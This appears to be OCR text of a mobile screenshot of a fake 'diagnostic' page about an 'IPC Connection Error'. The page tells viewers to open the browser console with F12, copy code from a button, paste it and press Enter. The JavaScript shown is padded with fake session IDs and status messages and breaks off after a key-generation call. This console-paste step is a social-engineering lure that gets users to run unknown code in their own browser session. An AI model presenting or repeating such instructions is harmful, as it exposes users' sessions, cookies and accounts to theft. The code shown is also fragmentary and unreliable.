
DIAGNOSTIC_CORE_V4.0
Identification of
IPC Connection Error
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: b4d6kitgb8

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: IPC Connection Error 
(Hash: 0x83baeec5)");

setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"HMAC",hash:"SHA-256"},true,["enc
rypt"]);
